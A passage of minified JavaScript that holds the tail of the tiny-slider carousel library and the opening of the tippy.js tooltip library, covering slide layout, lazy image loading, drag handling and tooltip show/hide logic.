            L.substring(B) === T[N] && (Xe.innerHTML = L.substring(0, B) + At[N]);
          }
        } else ct && (ot || rt) && (i = !0);
        if ((r || ot && !rt) && (De = Li(), Bi()), (a = qt !== x) ? (Ut.emit('indexChanged', Si()), i = !0) : r ? a || Vn() : (ot || rt) && (Pn(), Kn(), kn()), r && !I && function () {
          for (var t = qt + Math.min(K, ft), e = Ht; e--;) {
            var n = Y[e];
            qt <= e && e < t ? (Vi(n, 'tns-moving'), n.style.left = 100 * (e - qt) / ft + '%', Vi(n, P), Gi(n, W)) : n.style.left && (n.style.left = '', Vi(n, W), Gi(n, P)), Gi(n, z);
          }
          setTimeout(function () {
            qi(Y, function (t) {
              Gi(t, 'tns-moving');
            });
          }, 300);
        }(), !$t && !ne) {
          if (e && !H && (gt === autoheightTem && mt === speedTem || Gn(), ut === A && lt === E || (V.style.cssText = pn(ut, lt, ot, mt, gt)), q)) {
            I && (G.style.width = mn(ot, lt, ft));
            var S = hn(ot, lt, ft) + yn(lt);
            u = Fi(o = Bt) - 1, 'deleteRule' in o ? o.deleteRule(u) : o.removeRule(u), Wi(Bt, '#' + Zt + ' > .tns-item', S, Fi(Bt));
          }
          gt && qn(), i && (ai(), jt = qt);
        }
        e && Ut.emit('newBreakpointEnd', Si(t));
      }
    }
    function Ln() {
      if (!ot && !rt) return K <= (ct ? ft - (ft - 1) / 2 : ft);
      var t = ot ? (ot + lt) * K : _[K],
        e = ut ? st + 2 * ut : st + lt;
      return ct && (e -= ot ? (st - ot) / 2 : (st - (_[qt + 1] - _[qt] - lt)) / 2), t <= e;
    }
    function Bn() {
      for (var t in F = 0, k) (t = parseInt(t)) <= J && (F = t);
    }
    function Sn() {
      !Tt && Xe && Ui(Xe), !Ct && Se && Ui(Se), xt || (Me ? Ui(Me) : (Ee && Ui(Ee), Ae && Ui(Ae)));
    }
    function On() {
      Tt && Xe && _i(Xe), Ct && Se && _i(Se), xt && (Me ? _i(Me) : (Ee && _i(Ee), Ae && _i(Ae)));
    }
    function Dn() {
      if (!ie) {
        if (ut && (V.style.margin = '0px'), Dt) for (var t = 'tns-transparent', e = Dt; e--;) I && Vi(Y[e], t), Vi(Y[Ht - e - 1], t);
        Sn(), ie = !0;
      }
    }
    function Hn() {
      if (!te) {
        if (Bt.disabled = !0, G.className = G.className.replace(_t.substring(1), ''), Ki(G, ['style']), yt) for (var t = Dt; t--;) I && Ui(Y[t]), Ui(Y[Ht - t - 1]);
        if (q && I || Ki(V, ['style']), !I) for (var e = qt, n = qt + K; e < n; e++) {
          var i = Y[e];
          Ki(i, ['style']), Gi(i, P), Gi(i, W);
        }
        Sn(), te = !0;
      }
    }
    function kn() {
      var t = Rn();
      $.innerHTML !== t && ($.innerHTML = t);
    }
    function Rn() {
      var t = In(),
        e = t[0] + 1,
        n = t[1] + 1;
      return e === n ? e + '' : e + ' to ' + n;
    }
    function In(t) {
      null == t && (t = ii());
      var n,
        i,
        a,
        r = qt;
      if (ct || ut ? (rt || ot) && (i = -(parseFloat(t) + ut), a = i + st + 2 * ut) : rt && (i = _[qt], a = i + st), rt) _.forEach(function (t, e) {
        e < Ht && ((ct || ut) && t <= i + 0.5 && (r = e), 0.5 <= a - t && (n = e));
      });else {
        if (ot) {
          var e = ot + lt;
          ct || ut ? (r = Math.floor(i / e), n = Math.ceil(a / e - 1)) : n = r + Math.ceil(st / e) - 1;
        } else if (ct || ut) {
          var o = ft - 1;
          if (ct ? (r -= o / 2, n = qt + o / 2) : n = qt + o, ut) {
            var u = ut * ft / st;
            r -= u, n += u;
          }
          r = Math.floor(r), n = Math.ceil(n);
        } else n = r + ft - 1;
        r = Math.max(r, 0), n = Math.min(n, Ht - 1);
      }
      return [r, n];
    }
    function Pn() {
      St && !$t && Fn.apply(null, In()).forEach(function (t) {
        if (!ji(t, ge)) {
          var e = {};
          e[C] = function (t) {
            t.stopPropagation();
          }, ea(t, e), ea(t, xe), t.src = Xi(t, 'data-src');
          var n = Xi(t, 'data-srcset');
          n && (t.srcset = n), Vi(t, 'loading');
        }
      });
    }
    function zn(t) {
      Vi(t, 'loaded'), Wn(t);
    }
    function Wn(t) {
      Vi(t, 'tns-complete'), Gi(t, 'loading'), na(t, xe);
    }
    function Fn(t, e) {
      for (var n = []; t <= e;) qi(Y[t].querySelectorAll('img'), function (t) {
        n.push(t);
      }), t++;
      return n;
    }
    function qn() {
      var t = Fn.apply(null, In());
      Oi(function () {
        jn(t, Xn);
      });
    }
    function jn(n, t) {
      return Z ? t() : (n.forEach(function (t, e) {
        ji(t, ge) && n.splice(e, 1);
      }), n.length ? void Oi(function () {
        jn(n, t);
      }) : t());
    }
    function Vn() {
      Pn(), Kn(), kn(), $n(), function () {
        if (Ct && (Re = 0 <= ke ? ke : ln(), ke = -1, Re !== Ie)) {
          var t = Be[Ie],
            e = Be[Re];
          Yi(t, {
            tabindex: '-1',
            'aria-label': ze + (Ie + 1)
          }), Gi(t, Pe), Yi(e, {
            'aria-label': ze + (Re + 1) + We
          }), Ki(e, 'tabindex'), Vi(e, Pe), Ie = Re;
        }
      }();
    }
    function Gn() {
      I && gt && (S.style[x] = mt / 1e3 + 's');
    }
    function Qn(t, e) {
      for (var n = [], i = t, a = Math.min(t + e, Ht); i < a; i++) n.push(Y[i].offsetHeight);
      return Math.max.apply(null, n);
    }
    function Xn() {
      var t = gt ? Qn(qt, ft) : Qn(Dt, K),
        e = S || V;
      e.style.height !== t && (e.style.height = t + 'px');
    }
    function Yn() {
      _ = [0];
      var n = q ? 'left' : 'top',
        i = q ? 'right' : 'bottom',
        a = Y[0].getBoundingClientRect()[n];
      qi(Y, function (t, e) {
        e && _.push(t.getBoundingClientRect()[n] - a), e === Ht - 1 && _.push(t.getBoundingClientRect()[i] - a);
      });
    }
    function Kn() {
      var t = In(),
        n = t[0],
        i = t[1];
      qi(Y, function (t, e) {
        n <= e && e <= i ? Qi(t, 'aria-hidden') && (Ki(t, ['aria-hidden', 'tabindex']), Vi(t, ye)) : Qi(t, 'aria-hidden') || (Yi(t, {
          'aria-hidden': 'true',
          tabindex: '-1'
        }), Gi(t, ye));
      });
    }
    function Jn(t) {
      return t.nodeName.toLowerCase();
    }
    function Un(t) {
      return 'button' === Jn(t);
    }
    function _n(t) {
      return 'true' === t.getAttribute('aria-disabled');
    }
    function Zn(t, e, n) {
      t ? e.disabled = n : e.setAttribute('aria-disabled', n.toString());
    }
    function $n() {
      if (xt && !ht && !yt) {
        var t = Ce ? Ee.disabled : _n(Ee),
          e = we ? Ae.disabled : _n(Ae),
          n = qt <= Vt,
          i = !ht && Gt <= qt;
        n && !t && Zn(Ce, Ee, !0), !n && t && Zn(Ce, Ee, !1), i && !e && Zn(we, Ae, !0), !i && e && Zn(we, Ae, !1);
      }
    }
    function ti(t, e) {
      x && (t.style[x] = e);
    }
    function ei(t) {
      return null == t && (t = qt), rt ? (st - (ut ? lt : 0) - (_[t + 1] - _[t] - lt)) / 2 : ot ? (st - ot) / 2 : (ft - 1) / 2;
    }
    function ni() {
      var t = st + (ut ? lt : 0) - (ot ? (ot + lt) * Ht : _[Ht]);
      return ct && !yt && (t = ot ? -(ot + lt) * (Ht - 1) - ei() : ei(Ht - 1) - _[Ht - 1]), 0 < t && (t = 0), t;
    }
    function ii(t) {
      var e;
      if (null == t && (t = qt), q && !rt) {
        if (ot) e = -(ot + lt) * t, ct && (e += ei());else {
          var n = d ? Ht : ft;
          ct && (t -= ei()), e = 100 * -t / n;
        }
      } else e = -_[t], ct && rt && (e += ei());
      return kt && (e = Math.max(e, Rt)), e += !q || rt || ot ? 'px' : '%';
    }
    function ai(t) {
      ti(G, '0s'), ri(t);
    }
    function ri(t) {
      null == t && (t = ii()), G.style[Pt] = zt + t + Wt;
    }
    function oi(t, e, n, i) {
      var a = t + ft;
      yt || (a = Math.min(a, Ht));
      for (var r = t; r < a; r++) {
        var o = Y[r];
        i || (o.style.left = 100 * (r - qt) / ft + '%'), B && p && (o.style[p] = o.style[m] = B * (r - t) / 1e3 + 's'), Gi(o, e), Vi(o, n), i && Ot.push(o);
      }
    }
    function ui(t, e) {
      It && en(), (qt !== jt || e) && (Ut.emit('indexChanged', Si()), Ut.emit('transitionStart', Si()), gt && qn(), qe && t && 0 <= ['click', 'keydown'].indexOf(t.type) && hi(), Kt = !0, nn());
    }
    function li(t) {
      return t.toLowerCase().replace(/-/g, '');
    }
    function si(t) {
      if (I || Kt) {
        if (Ut.emit('transitionEnd', Si(t)), !I && 0 < Ot.length) for (var e = 0; e < Ot.length; e++) {
          var n = Ot[e];
          n.style.left = '', m && p && (n.style[m] = '', n.style[p] = ''), Gi(n, z), Vi(n, W);
        }
        if (!t || !I && t.target.parentNode === G || t.target === G && li(t.propertyName) === li(Pt)) {
          if (!It) {
            var i = qt;
            en(), qt !== i && (Ut.emit('indexChanged', Si()), ai());
          }
          'inner' === R && Ut.emit('innerLoaded', Si()), Kt = !1, jt = qt;
        }
      }
    }
    function ci(t, e) {
      if (!ne) if ('prev' === t) fi(e, -1);else if ('next' === t) fi(e, 1);else {
        if (Kt) {
          if (Qt) return;
          si();
        }
        var n = un(),
          i = 0;
        if ('first' === t ? i = -n : 'last' === t ? i = I ? K - ft - n : K - 1 - n : ('number' != typeof t && (t = parseInt(t)), isNaN(t) || (e || (t = Math.max(0, Math.min(K - 1, t))), i = t - n)), !I && i && Math.abs(i) < ft) {
          var a = 0 < i ? 1 : -1;
          i += Vt <= qt + i - K ? K * a : 2 * K * a * -1;
        }
        qt += i, I && yt && (qt < Vt && (qt += K), Gt < qt && (qt -= K)), un(qt) !== un(jt) && ui(e);
      }
    }
    function fi(t, e) {
      if (Kt) {
        if (Qt) return;
        si();
      }
      var n;
      if (!e) {
        for (var i = bi(t = xi(t)); i !== Me && [Ee, Ae].indexOf(i) < 0;) i = i.parentNode;
        var a = [Ee, Ae].indexOf(i);
        0 <= a && (n = !0, e = 0 === a ? -1 : 1);
      }
      if (ht) {
        if (qt === Vt && -1 === e) return void ci('last', t);
        if (qt === Gt && 1 === e) return void ci('first', t);
      }
      e && (qt += dt * e, rt && (qt = Math.floor(qt)), ui(n || t && 'keydown' === t.type ? t : null));
    }
    function di() {
      Fe = setInterval(function () {
        fi(null, Qe);
      }, Et), qe = !0;
    }
    function vi() {
      clearInterval(Fe), qe = !1;
    }
    function pi(t, e) {
      Yi(Xe, {
        'data-action': t
      }), Xe.innerHTML = Ke[0] + t + Ke[1] + e;
    }
    function mi() {
      di(), Xe && pi('stop', At[1]);
    }
    function hi() {
      vi(), Xe && pi('start', At[0]);
    }
    function yi() {
      qe ? (hi(), Ve = !0) : (mi(), Ve = !1);
    }
    function gi(t) {
      t.focus();
    }
    function xi(t) {
      return Ci(t = t || h.event) ? t.changedTouches[0] : t;
    }
    function bi(t) {
      return t.target || h.event.srcElement;
    }
    function Ci(t) {
      return 0 <= t.type.indexOf('touch');
    }
    function wi(t) {
      t.preventDefault ? t.preventDefault() : t.returnValue = !1;
    }
    function Mi() {
      return a = Ze.y - _e.y, r = Ze.x - _e.x, t = Math.atan2(a, r) * (180 / Math.PI), e = Xt, n = !1, i = Math.abs(90 - Math.abs(t)), 90 - e <= i ? n = 'horizontal' : i <= e && (n = 'vertical'), n === O.axis;
      var t, e, n, i, a, r;
    }
    function Ti(t) {
      if (Kt) {
        if (Qt) return;
        si();
      }
      Tt && qe && vi(), $e = !0, Ue && (Di(Ue), Ue = null);
      var e = xi(t);
      Ut.emit(Ci(t) ? 'touchStart' : 'dragStart', Si(t)), !Ci(t) && 0 <= ['img', 'a'].indexOf(Jn(bi(t))) && wi(t), Ze.x = _e.x = e.clientX, Ze.y = _e.y = e.clientY, I && (Je = parseFloat(G.style[Pt].replace(zt, '')), ti(G, '0s'));
    }
    function Ei(t) {
      if ($e) {
        var e = xi(t);
        Ze.x = e.clientX, Ze.y = e.clientY, I ? Ue || (Ue = Oi(function () {
          !function t(e) {
            if (!Yt) return void ($e = !1);
            Di(Ue);
            $e && (Ue = Oi(function () {
              t(e);
            }));
            '?' === Yt && (Yt = Mi());
            if (Yt) {
              !be && Ci(e) && (be = !0);
              try {
                e.type && Ut.emit(Ci(e) ? 'touchMove' : 'dragMove', Si(e));
              } catch (t) {}
              var n = Je,
                i = tn(Ze, _e);
              if (!q || ot || rt) n += i, n += 'px';else {
                var a = d ? i * ft * 100 / ((st + lt) * Ht) : 100 * i / (st + lt);
                n += a, n += '%';
              }
              G.style[Pt] = zt + n + Wt;
            }
          }(t);
        })) : ('?' === Yt && (Yt = Mi()), Yt && (be = !0)), be && t.preventDefault();
      }
    }
    function Ai(i) {
      if ($e) {
        Ue && (Di(Ue), Ue = null), I && ti(G, ''), $e = !1;
        var t = xi(i);
        Ze.x = t.clientX, Ze.y = t.clientY;
        var a = tn(Ze, _e);
        if (Math.abs(a)) {
          if (!Ci(i)) {
            var n = bi(i);
            ea(n, {
              click: function t(e) {
                wi(e), na(n, {
                  click: t
                });
              }
            });
          }
          I ? Ue = Oi(function () {
            if (q && !rt) {
              var t = -a * ft / (st + lt);
              t = 0 < a ? Math.floor(t) : Math.ceil(t), qt += t;
            } else {
              var e = -(Je + a);
              if (e <= 0) qt = Vt;else if (e >= _[Ht - 1]) qt = Gt;else for (var n = 0; n < Ht && e >= _[n];) e > _[qt = n] && a < 0 && (qt += 1), n++;
            }
            ui(i, a), Ut.emit(Ci(i) ? 'touchEnd' : 'dragEnd', Si(i));
          }) : Yt && fi(i, 0 < a ? -1 : 1);
        }
      }
      'auto' === O.preventScrollOnTouch && (be = !1), Xt && (Yt = '?'), Tt && !qe && di();
    }
    function Ni() {
      (S || V).style.height = _[qt + ft] - _[qt] + 'px';
    }
    function Li() {
      var t = ot ? (ot + lt) * K / st : K / ft;
      return Math.min(Math.ceil(t), K);
    }
    function Bi() {
      if (Ct && !ve && De !== He) {
        var t = He,
          e = De,
          n = _i;
        for (De < He && (t = De, e = He, n = Ui); t < e;) n(Be[t]), t++;
        He = De;
      }
    }
    function Si(t) {
      return {
        container: G,
        slideItems: Y,
        navContainer: Se,
        navItems: Be,
        controlsContainer: Me,
        hasControls: fe,
        prevButton: Ee,
        nextButton: Ae,
        items: ft,
        slideBy: dt,
        cloneCount: Dt,
        slideCount: K,
        slideCountNew: Ht,
        index: qt,
        indexCached: jt,
        displayIndex: rn(),
        navCurrentIndex: Re,
        navCurrentIndexCached: Ie,
        pages: De,
        pagesCached: He,
        sheet: Bt,
        isOn: U,
        event: t || {}
      };
    }
    M && console.warn('No slides found in', O.container);
  };
  return aa;
}();
!function (t, e) {
  "object" == typeof exports && "undefined" != typeof module ? module.exports = e(require("@popperjs/core")) : "function" == typeof define && define.amd ? define(["@popperjs/core"], e) : (t = t || self).tippy = e(t.Popper);
}(this, function (t) {
  "use strict";

  var e = "undefined" != typeof window && "undefined" != typeof document,
    n = !!e && !!window.msCrypto,
    r = {
      passive: !0,
      capture: !0
    },
    o = function o() {
      return document.body;
    };
  function i(t, e, n) {
    if (Array.isArray(t)) {
      var r = t[e];
      return null == r ? Array.isArray(n) ? n[e] : n : r;
    }
    return t;
  }
  function a(t, e) {
    var n = {}.toString.call(t);
    return 0 === n.indexOf("[object") && n.indexOf(e + "]") > -1;
  }
  function s(t, e) {
    return "function" == typeof t ? t.apply(void 0, e) : t;
  }
  function u(t, e) {
    return 0 === e ? t : function (r) {
      clearTimeout(n), n = setTimeout(function () {
        t(r);
      }, e);
    };
    var n;
  }
  function p(t, e) {
    var n = Object.assign({}, t);
    return e.forEach(function (t) {
      delete n[t];
    }), n;
  }
  function c(t) {
    return [].concat(t);
  }
  function f(t, e) {
    -1 === t.indexOf(e) && t.push(e);
  }
  function l(t) {
    return t.split("-")[0];
  }
  function d(t) {
    return [].slice.call(t);
  }
  function v(t) {
    return Object.keys(t).reduce(function (e, n) {
      return void 0 !== t[n] && (e[n] = t[n]), e;
    }, {});
  }
  function m() {
    return document.createElement("div");
  }
  function g(t) {
    return ["Element", "Fragment"].some(function (e) {
      return a(t, e);
    });
  }
  function h(t) {
    return a(t, "MouseEvent");
  }
  function b(t) {
    return !(!t || !t._tippy || t._tippy.reference !== t);
  }
  function y(t) {
    return g(t) ? [t] : function (t) {
      return a(t, "NodeList");
    }(t) ? d(t) : Array.isArray(t) ? t : d(document.querySelectorAll(t));
  }
  function w(t, e) {
    t.forEach(function (t) {
      t && (t.style.transitionDuration = e + "ms");
    });
  }
  function x(t, e) {
    t.forEach(function (t) {
      t && t.setAttribute("data-state", e);
    });
  }
  function E(t) {
    var e,
      n = c(t)[0];
    return null != n && null != (e = n.ownerDocument) && e.body ? n.ownerDocument : document;
  }
  function O(t, e, n) {
    var r = e + "EventListener";
    ["transitionend", "webkitTransitionEnd"].forEach(function (e) {
      t[r](e, n);
    });
  }
  function C(t, e) {
    for (var n = e; n;) {
      var r;
      if (t.contains(n)) return !0;
      n = null == n.getRootNode || null == (r = n.getRootNode()) ? void 0 : r.host;
    }
    return !1;
  }
  var T = {
      isTouch: !1
    },
    A = 0;
  function L() {
    T.isTouch || (T.isTouch = !0, window.performance && document.addEventListener("mousemove", D));
  }
  function D() {
    var t = performance.now();
    t - A < 20 && (T.isTouch = !1, document.removeEventListener("mousemove", D)), A = t;
  }
  function k() {
    var t = document.activeElement;
    if (b(t)) {
      var e = t._tippy;
      t.blur && !e.state.isVisible && t.blur();
    }
  }
  var R = Object.assign({
      appendTo: o,
      aria: {
        content: "auto",
        expanded: "auto"
      },
      delay: 0,
      duration: [300, 250],
      getReferenceClientRect: null,
      hideOnClick: !0,
      ignoreAttributes: !1,
      interactive: !1,
      interactiveBorder: 2,
      interactiveDebounce: 0,
      moveTransition: "",
      offset: [0, 10],
      onAfterUpdate: function onAfterUpdate() {},
      onBeforeUpdate: function onBeforeUpdate() {},
      onCreate: function onCreate() {},
      onDestroy: function onDestroy() {},
      onHidden: function onHidden() {},
      onHide: function onHide() {},
      onMount: function onMount() {},
      onShow: function onShow() {},
      onShown: function onShown() {},
      onTrigger: function onTrigger() {},
      onUntrigger: function onUntrigger() {},
      onClickOutside: function onClickOutside() {},
      placement: "top",
      plugins: [],
      popperOptions: {},
      render: null,
      showOnCreate: !1,
      touch: !0,
      trigger: "mouseenter focus",
      triggerTarget: null
    }, {
      animateFill: !1,
      followCursor: !1,
      inlinePositioning: !1,
      sticky: !1
    }, {
      allowHTML: !1,
      animation: "fade",
      arrow: !0,
      content: "",
      inertia: !1,
      maxWidth: 350,
      role: "tooltip",
      theme: "",
      zIndex: 9999
    }),
    P = Object.keys(R);
  function j(t) {
    var e = (t.plugins || []).reduce(function (e, n) {
      var r,
        o = n.name,
        i = n.defaultValue;
      o && (e[o] = void 0 !== t[o] ? t[o] : null != (r = R[o]) ? r : i);
      return e;
    }, {});
    return Object.assign({}, t, e);
  }
  function M(t, e) {
    var n = Object.assign({}, e, {
      content: s(e.content, [t])
    }, e.ignoreAttributes ? {} : function (t, e) {
      return (e ? Object.keys(j(Object.assign({}, R, {
        plugins: e
      }))) : P).reduce(function (e, n) {
        var r = (t.getAttribute("data-tippy-" + n) || "").trim();
        if (!r) return e;
        if ("content" === n) e[n] = r;else try {
          e[n] = JSON.parse(r);
        } catch (t) {
          e[n] = r;
        }
        return e;
      }, {});
    }(t, e.plugins));
    return n.aria = Object.assign({}, R.aria, n.aria), n.aria = {
      expanded: "auto" === n.aria.expanded ? e.interactive : n.aria.expanded,
      content: "auto" === n.aria.content ? e.interactive ? null : "describedby" : n.aria.content
    }, n;
  }
  function V(t, e) {
    t.innerHTML = e;
  }
  function I(t) {
    var e = m();
    return !0 === t ? e.className = "tippy-arrow" : (e.className = "tippy-svg-arrow", g(t) ? e.appendChild(t) : V(e, t)), e;
  }
  function S(t, e) {
    g(e.content) ? (V(t, ""), t.appendChild(e.content)) : "function" != typeof e.content && (e.allowHTML ? V(t, e.content) : t.textContent = e.content);
  }
  function B(t) {
    var e = t.firstElementChild,
      n = d(e.children);
    return {
      box: e,
      content: n.find(function (t) {
        return t.classList.contains("tippy-content");
      }),
      arrow: n.find(function (t) {
        return t.classList.contains("tippy-arrow") || t.classList.contains("tippy-svg-arrow");
      }),
      backdrop: n.find(function (t) {
        return t.classList.contains("tippy-backdrop");
      })
    };
  }
  function N(t) {
    var e = m(),
      n = m();
    n.className = "tippy-box", n.setAttribute("data-state", "hidden"), n.setAttribute("tabindex", "-1");
    var r = m();
    function o(n, r) {
      var o = B(e),
        i = o.box,
        a = o.content,
        s = o.arrow;
      r.theme ? i.setAttribute("data-theme", r.theme) : i.removeAttribute("data-theme"), "string" == typeof r.animation ? i.setAttribute("data-animation", r.animation) : i.removeAttribute("data-animation"), r.inertia ? i.setAttribute("data-inertia", "") : i.removeAttribute("data-inertia"), i.style.maxWidth = "number" == typeof r.maxWidth ? r.maxWidth + "px" : r.maxWidth, r.role ? i.setAttribute("role", r.role) : i.removeAttribute("role"), n.content === r.content && n.allowHTML === r.allowHTML || S(a, t.props), r.arrow ? s ? n.arrow !== r.arrow && (i.removeChild(s), i.appendChild(I(r.arrow))) : i.appendChild(I(r.arrow)) : s && i.removeChild(s);
    }
    return r.className = "tippy-content", r.setAttribute("data-state", "hidden"), S(r, t.props), e.appendChild(n), n.appendChild(r), o(t.props, t.props), {
      popper: e,
      onUpdate: o
    };
  }
  N.$$tippy = !0;
  var H = 1,
    U = [],
    _ = [];
  function z(e, a) {
    var p,
      g,
      b,
      y,
      A,
      L,
      D,
      k,
      P = M(e, Object.assign({}, R, j(v(a)))),
      V = !1,
      I = !1,
      S = !1,
      N = !1,
      z = [],
      F = u(wt, P.interactiveDebounce),
      W = H++,
      X = (k = P.plugins).filter(function (t, e) {
        return k.indexOf(t) === e;
      }),
      Y = {
        id: W,
        reference: e,
        popper: m(),
        popperInstance: null,
        props: P,
        state: {
          isEnabled: !0,
          isVisible: !1,
          isDestroyed: !1,
          isMounted: !1,
          isShown: !1
        },
        plugins: X,
        clearDelayTimeouts: function clearDelayTimeouts() {
          clearTimeout(p), clearTimeout(g), cancelAnimationFrame(b);
        },
        setProps: function setProps(t) {
          if (Y.state.isDestroyed) return;
          at("onBeforeUpdate", [Y, t]), bt();
          var n = Y.props,
            r = M(e, Object.assign({}, n, v(t), {
              ignoreAttributes: !0
            }));
          Y.props = r, ht(), n.interactiveDebounce !== r.interactiveDebounce && (pt(), F = u(wt, r.interactiveDebounce));
          n.triggerTarget && !r.triggerTarget ? c(n.triggerTarget).forEach(function (t) {
            t.removeAttribute("aria-expanded");
          }) : r.triggerTarget && e.removeAttribute("aria-expanded");
          ut(), it(), J && J(n, r);
          Y.popperInstance && (Ct(), At().forEach(function (t) {
            requestAnimationFrame(t._tippy.popperInstance.forceUpdate);
          }));
          at("onAfterUpdate", [Y, t]);
        },
        setContent: function setContent(t) {
          Y.setProps({
            content: t
          });
        },
        show: function show() {
          var t = Y.state.isVisible,
            e = Y.state.isDestroyed,
            n = !Y.state.isEnabled,
            r = T.isTouch && !Y.props.touch,
            a = i(Y.props.duration, 0, R.duration);
          if (t || e || n || r) return;
          if (et().hasAttribute("disabled")) return;
          if (at("onShow", [Y], !1), !1 === Y.props.onShow(Y)) return;
          Y.state.isVisible = !0, tt() && ($.style.visibility = "visible");
          it(), dt(), Y.state.isMounted || ($.style.transition = "none");
          if (tt()) {
            var u = rt(),
              p = u.box,
              c = u.content;
            w([p, c], 0);
          }
          L = function L() {
            var t;
            if (Y.state.isVisible && !N) {
              if (N = !0, $.offsetHeight, $.style.transition = Y.props.moveTransition, tt() && Y.props.animation) {
                var e = rt(),
                  n = e.box,
                  r = e.content;
                w([n, r], a), x([n, r], "visible");
              }
              st(), ut(), f(_, Y), null == (t = Y.popperInstance) || t.forceUpdate(), at("onMount", [Y]), Y.props.animation && tt() && function (t, e) {
                mt(t, e);
              }(a, function () {
                Y.state.isShown = !0, at("onShown", [Y]);
              });
            }
          }, function () {
            var t,
              e = Y.props.appendTo,
              n = et();
            t = Y.props.interactive && e === o || "parent" === e ? n.parentNode : s(e, [n]);
            t.contains($) || t.appendChild($);
            Y.state.isMounted = !0, Ct();
          }();
        },
        hide: function hide() {
          var t = !Y.state.isVisible,
            e = Y.state.isDestroyed,
            n = !Y.state.isEnabled,
            r = i(Y.props.duration, 1, R.duration);
          if (t || e || n) return;
          if (at("onHide", [Y], !1), !1 === Y.props.onHide(Y)) return;
          Y.state.isVisible = !1, Y.state.isShown = !1, N = !1, V = !1, tt() && ($.style.visibility = "hidden");
          if (pt(), vt(), it(!0), tt()) {
            var o = rt(),
              a = o.box,
              s = o.content;
            Y.props.animation && (w([a, s], r), x([a, s], "hidden"));
          }
          st(), ut(), Y.props.animation ? tt() && function (t, e) {
            mt(t, function () {
              !Y.state.isVisible && $.parentNode && $.parentNode.contains($) && e();
            });
          }(r, Y.unmount) : Y.unmount();
        },
        hideWithInteractivity: function hideWithInteractivity(t) {
          nt().addEventListener("mousemove", F), f(U, F), F(t);
        },
        enable: function enable() {
          Y.state.isEnabled = !0;
        },
        disable: function disable() {
          Y.hide(), Y.state.isEnabled = !1;
        },
        unmount: function unmount() {
          Y.state.isVisible && Y.hide();
          if (!Y.state.isMounted) return;
          Tt(), At().forEach(function (t) {
            t._tippy.unmount();
          }), $.parentNode && $.parentNode.removeChild($);
          _ = _.filter(function (t) {
            return t !== Y;
          }), Y.state.isMounted = !1, at("onHidden", [Y]);
        },
        destroy: function destroy() {
          if (Y.state.isDestroyed) return;
          Y.clearDelayTimeouts(), Y.unmount(), bt(), delete e._tippy, Y.state.isDestroyed = !0, at("onDestroy", [Y]);
        }
      };
    if (!P.render) return Y;
    var q = P.render(Y),
      $ = q.popper,
      J = q.onUpdate;
    $.setAttribute("data-tippy-root", ""), $.id = "tippy-" + Y.id, Y.popper = $, e._tippy = Y, $._tippy = Y;
    var G = X.map(function (t) {
        return t.fn(Y);
      }),
      K = e.hasAttribute("aria-expanded");
    return ht(), ut(), it(), at("onCreate", [Y]), P.showOnCreate && Lt(), $.addEventListener("mouseenter", function () {
      Y.props.interactive && Y.state.isVisible && Y.clearDelayTimeouts();
    }), $.addEventListener("mouseleave", function () {
      Y.props.interactive && Y.props.trigger.indexOf("mouseenter") >= 0 && nt().addEventListener("mousemove", F);
    }), Y;
    function Q() {
      var t = Y.props.touch;
      return Array.isArray(t) ? t : [t, 0];
    }
    function Z() {
      return "hold" === Q()[0];
    }
    function tt() {
      var t;
      return !(null == (t = Y.props.render) || !t.$$tippy);
    }
    function et() {
      return D || e;
    }
    function nt() {
      var t = et().parentNode;
      return t ? E(t) : document;
    }
    function rt() {
      return B($);
    }
    function ot(t) {
      return Y.state.isMounted && !Y.state.isVisible || T.isTouch || y && "focus" === y.type ? 0 : i(Y.props.delay, t ? 0 : 1, R.delay);
    }
    function it(t) {
      void 0 === t && (t = !1), $.style.pointerEvents = Y.props.interactive && !t ? "" : "none", $.style.zIndex = "" + Y.props.zIndex;
    }
    function at(t, e, n) {
      var r;
      (void 0 === n && (n = !0), G.forEach(function (n) {
        n[t] && n[t].apply(n, e);
      }), n) && (r = Y.props)[t].apply(r, e);
    }
    function st() {
      var t = Y.props.aria;
      if (t.content) {
        var n = "aria-" + t.content,
          r = $.id;
        c(Y.props.triggerTarget || e).forEach(function (t) {
          var e = t.getAttribute(n);
          if (Y.state.isVisible) t.setAttribute(n, e ? e + " " + r : r);else {
            var o = e && e.replace(r, "").trim();
            o ? t.setAttribute(n, o) : t.removeAttribute(n);
          }
        });
      }
    }
    function ut() {
      !K && Y.props.aria.expanded && c(Y.props.triggerTarget || e).forEach(function (t) {
        Y.props.interactive ? t.setAttribute("aria-expanded", Y.state.isVisible && t === et() ? "true" : "false") : t.removeAttribute("aria-expanded");
      });
    }
    function pt() {
      nt().removeEventListener("mousemove", F), U = U.filter(function (t) {
        return t !== F;
      });
    }
    function ct(t) {
      if (!T.isTouch || !S && "mousedown" !== t.type) {
        var n = t.composedPath && t.composedPath()[0] || t.target;
        if (!Y.props.interactive || !C($, n)) {
          if (c(Y.props.triggerTarget || e).some(function (t) {
            return C(t, n);
          })) {
            if (T.isTouch) return;
            if (Y.state.isVisible && Y.props.trigger.indexOf("click") >= 0) return;
          } else at("onClickOutside", [Y, t]);
          !0 === Y.props.hideOnClick && (Y.clearDelayTimeouts(), Y.hide(), I = !0, setTimeout(function () {
            I = !1;
          }), Y.state.isMounted || vt());
        }
      }
    }
    function ft() {
      S = !0;
    }
    function lt() {
      S = !1;
    }
    function dt() {
      var t = nt();
      t.addEventListener("mousedown", ct, !0), t.addEventListener("touchend", ct, r), t.addEventListener("touchstart", lt, r), t.addEventListener("touchmove", ft, r);
    }
    function vt() {
      var t = nt();
      t.removeEventListener("mousedown", ct, !0), t.removeEventListener("touchend", ct, r), t.removeEventListener("touchstart", lt, r), t.removeEventListener("touchmove", ft, r);
    }
    function mt(t, e) {
      var n = rt().box;
      function r(t) {
        t.target === n && (O(n, "remove", r), e());
      }
      if (0 === t) return e();
      O(n, "remove", A), O(n, "add", r), A = r;
    }
    function gt(t, n, r) {
      void 0 === r && (r = !1), c(Y.props.triggerTarget || e).forEach(function (e) {
        e.addEventListener(t, n, r), z.push({
          node: e,
          eventType: t,
          handler: n,
          options: r
        });
      });
    }
    function ht() {
      var t;
      Z() && (gt("touchstart", yt, {
        passive: !0
      }), gt("touchend", xt, {
        passive: !0
      })), (t = Y.props.trigger, t.split(/\s+/).filter(Boolean)).forEach(function (t) {
        if ("manual" !== t) switch (gt(t, yt), t) {
          case "mouseenter":
            gt("mouseleave", xt);
            break;
          case "focus":
            gt(n ? "focusout" : "blur", Et);
            break;
          case "focusin":
            gt("focusout", Et);
        }
      });
    }
    function bt() {
      z.forEach(function (t) {
        var e = t.node,
          n = t.eventType,
          r = t.handler,
          o = t.options;
